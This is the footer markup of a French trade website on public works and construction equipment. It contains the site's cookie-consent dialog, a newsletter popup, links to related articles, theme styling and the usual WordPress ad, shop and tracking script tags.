<li id="menu-item-21142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21142"><a rel="privacy-policy" href="https://tp-amenagements.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-21140" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21140"><a href="https://tp-amenagements.fr/contact/">Nous contacter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TP & Aménagements                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var i=document.createElement("div");i.innerHTML="&nbsp;",i.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),i.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(i),e((function(){var e,o,a=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,i),d=null==a?void 0:a.getPropertyValue("-moz-binding");n=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=t.length;r<u;r++)t[r](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-btp-2019\/wp-*.php","\/wp-btp-2019\/wp-admin\/*","\/wp-btp-2019\/wp-content\/uploads\/*","\/wp-btp-2019\/wp-content\/*","\/wp-btp-2019\/wp-content\/plugins\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper-child\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons des cookies pour gérer les statistiques web, les annonces publicitaires et les médias sociaux. En continuant à utiliser ce site, vous consentez à notre politique de cookies et à la mise en place de cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Paramétrer les cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Informations collectées</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site utilise des cookies pour améliorer votre expérience de navigation sur le site. Les cookies classés comme nécessaires sont stockés dans votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web, à stocker vos préférences utilisateur et à vous fournir un contenu et des publicités pertinents. Ces cookies seront stockés sur votre navigateur, mais seulement après avoir obtenu votre consentement.<br />
<br />
Vous avez la possibilité de désactiver ces cookies si vous le souhaitez. Toutefois, la désactivation de certains de ces cookies peut avoir une incidence sur votre expérience de navigation, conformément aux descriptions données dans les catégories respectives ci-dessous. Pour plus d'informations, consultez notre <a href="https://tp-amenagements.fr/politique-de-confidentialite/">politique de confidentialité.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site. Cette catégorie inclut uniquement les cookies qui garantissent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tous les cookies qui peuvent ne pas être particulièrement nécessaires au fonctionnement du site Web et qui sont utilisés spécifiquement pour collecter des données personnelles des utilisateurs via des analyses, des publicités ou tout autre contenu intégré sont qualifiés de cookies non nécessaires.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-20681" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_20681"
	class="pum pum-overlay pum-theme-20679 pum-theme-tpa-popup popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:20681,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:20679,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-20681&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20681&quot;],&quot;delay&quot;:&quot;10000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;150&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-20681" class="pum-container popmake theme-20679 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_20681" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://t55t.mjt.lu/wgt/t55t/8w8/form?c=ca9d073d" width="100%" style="height: 0;"></iframe></p>
<p><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'amena-785124892' ] = function() {advads.close( '#amena-785124892' ); if ( can_remove_background ( 'amena-785124892' ) ) { jQuery( ".advads-background" ).remove(); }; };});</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/nouveaux-systemes-de-detection-laterale-chez-scania/"  rel="bookmark" class="td-image-wrap " title="Nouveaux systèmes de détection latérale chez Scania" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/De-nouveaux-systèmes-de-détection-latérale-sur-les-camions-Scania-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/De-nouveaux-systèmes-de-détection-latérale-sur-les-camions-Scania-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/De-nouveaux-systèmes-de-détection-latérale-sur-les-camions-Scania-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="De-nouveaux-systèmes-de-détection-latérale-sur-les-camions-Scania" title="Nouveaux systèmes de détection latérale chez Scania" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/nouveaux-systemes-de-detection-laterale-chez-scania/"  rel="bookmark" title="Nouveaux systèmes de détection latérale chez Scania">Nouveaux systèmes de détection latérale chez Scania</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T09:00:58+01:00" >30 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/60-ans-de-bth-chez-epiroc-ex-krupp-et-atlas/"  rel="bookmark" class="td-image-wrap " title="60 ans de BRH chez Epiroc (Ex Krupp et Atlas)" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/09/BRH-Krupp-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/09/BRH-Krupp-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/09/BRH-Krupp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="60 ans de BRH chez Epiroc (Ex Krupp et Atlas)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/60-ans-de-bth-chez-epiroc-ex-krupp-et-atlas/"  rel="bookmark" title="60 ans de BRH chez Epiroc (Ex Krupp et Atlas)">60 ans de BRH chez Epiroc (Ex Krupp et Atlas)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T10:34:14+02:00" >15 septembre 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 691e7616c76e5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-main-logo img{box-shadow:none}.td-header-sp-logo img{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-width:90px}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo img{max-width:48px}.td-main-menu-logo img{max-width:48px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-width:60px}}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo img{max-width:110px}}.cli-modal-backdrop.cli-show{z-index:5000}.td-header-sp-recs img{max-height:100%}.td-header-main-menu{padding-bottom:3px}.sf-menu>li>a:after{bottom:-3px}.sf-menu>.td-menu-item:first-child>a{padding-left:0}.sf-menu>.td-menu-item.menu-abonnement>a{padding-left:14px}.sf-menu>li.menu-abonnement>a,.td-affix .sf-menu>li.menu-abonnement.current-menu-item>a,.td-affix .sf-menu>li.menu-abonnement>a:hover,.td-affix .sf-menu>li.menu-abonnement>a:focus{background-color:#e74208;color:#ffffff;cursor:pointer}.sf-menu>li.menu-abonnement>a:after{background-color:#ffffff}.td-header-wrap .td-drop-down-search{top:calc(100% + 3px)}.td-header-wrap .td-drop-down-search:before{content:none}.td-header-wrap .td-affix .td-main-menu-logo .td-header-logo img{margin-right:10px}#td_youtube_playlist_video{display:none}.td_video_playlist_column_1 .td_container_video_playlist{height:auto!important}.shop-featured-image{margin-bottom:30px}.boutique .td-pulldown-size{text-transform:uppercase}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block;width:100%}.woocommerce div.product form.cart .variations tr{display:block;margin-top:8px;margin-bottom:15px}.woocommerce div.product form.cart .variations .value input{margin-right:10px}.woocommerce div.product form.cart .woocommerce-variation-description p,.woocommerce div.product .product_title{margin-bottom:40px}.product-type-variable .product .summary>.price,.woocommerce div.product form.cart .variations .reset_variations{display:none!important}.product-wish-info{margin-bottom:40px;display:block}.product-wish-info .abovefield{width:100%;display:block}.related>h2{position:relative;display:block;float:left}.related>h2:before{position:absolute;content:" ";width:100%;bottom:0;left:0;z-index:1;border-bottom:2px solid #222222}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0;text-transform:uppercase;font-weight:700;font-size:14px;font-family:'Open Sans',arial,sans-serif}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e74208;padding:0 14px}.woocommerce a.button.alt,#place_order{line-height:48px}#place_order:hover,#place_order:focus{background-color:#e74208;cursor:pointer}.td-scroll-up{background:#e74208}.author-box-wrap .avatar{border-radius:50%}.td-post-views{display:none!important}.footer-logo-wrap img{max-width:150px}#menu-tags-menu{display:flex;flex-wrap:wrap}#menu-tags-menu li{margin:0px 10px 0px 0px}.td_block_video_playlist{margin-bottom:0!important}.td-adspot-title{visibility:hidden}.sidebar-newsletter{border:3px solid #000000}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{width:100%}.tpa-youtube-button a{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}.tpa-youtube-button.tdm_block_button_simplified a:hover,.tpa-youtube-buttontdm_block_button_simplified a:focus,.tpa-youtube-button.tdm_block_button_simplified a::before{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}.td-header-style-1 .td-header-sp-logo{width:157px;height:110px;margin-right:183px}.td-header-style-1 .td-header-sp-logo img{max-height:110px}.td-header-sp-recs{width:728px}.td-header-rec-wrap{min-height:110px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:0}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}.td-header-style-1 .td-header-sp-recs{margin-bottom:14px}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}</style>

<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var wrapper_id = "#amena-3801535741"; var $wrapper = jQuery( wrapper_id );advads.move( wrapper_id, "body", {  });window.advanced_ads_sticky_items = window.advanced_ads_sticky_items || {};advanced_ads_sticky_items[ "amena-3801535741" ] = { "can_convert_to_abs": "1", "initial_css": $wrapper.attr( "style" ), "modifying_func": function() { advads.fix_element( $wrapper, {"use_grandparent":false,"offset":"right","is_invisible":true} );advads.center_vertically( $wrapper );setTimeout( function() { $wrapper.trigger( "advads-sticky-trigger" ).slideDown(2000).css( 'display', 'block' );}, 5000 );jQuery( "#amena-3801535741" ).on( "click", "span", function() { advads.close( "#amena-3801535741" ); });}};
if ( advads.wait_for_images ) { 
    var sticky_wait_for_images_time = new Date().getTime();
    $wrapper.data( "sticky_wait_for_images_time", sticky_wait_for_images_time );
    advads.wait_for_images( $wrapper, function() {
        // At the moment when this function is called, it is possible that 
        // the placement has been updated using "Reload ads on resize" feature of Responsive add-on 
        if ( $wrapper.data( "sticky_wait_for_images_time" ) === sticky_wait_for_images_time ) {
            advanced_ads_sticky_items[ "amena-3801535741" ]["modifying_func"]();
        } 
    } );
} else { 
    advanced_ads_sticky_items[ "amena-3801535741" ]["modifying_func"]();
};
});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6b92fde636","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"amena-layer","placements":[50766]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/comment-reply.min.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.11" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"\/wp-btp-2019","cfpDomain":"","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.1" id="unslider-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.1" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.1" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"amena-sticky","placements":[50765]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","restapi":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20673","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20681":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-20681"],"delay":"10000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-20681","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20679","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"150","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tpa-popup","id":20681,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756579518&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"amena-target","blogId":"1","frontendPrefix":"amena-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.6" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.6" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script data-wpfc-render="false">window.advads_admin_bar_items = [{"title":"kramp header","type":"ad","count":1},{"title":"Header-700X100","type":"group","count":1},{"title":"KRAMP SQUARE OCT 2025","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-01-300X300","type":"group","count":1},{"title":"VOLVO CHARGEUSE NOV 2025","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-02-300X300","type":"group","count":1},{"title":"PopUp Ad","type":"placement","count":1},{"title":"PopUp-Square-250X250","type":"group","count":0},{"title":"Sticky left","type":"placement","count":1},{"title":"Sticky-Left-300X600","type":"group","count":0}];</script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

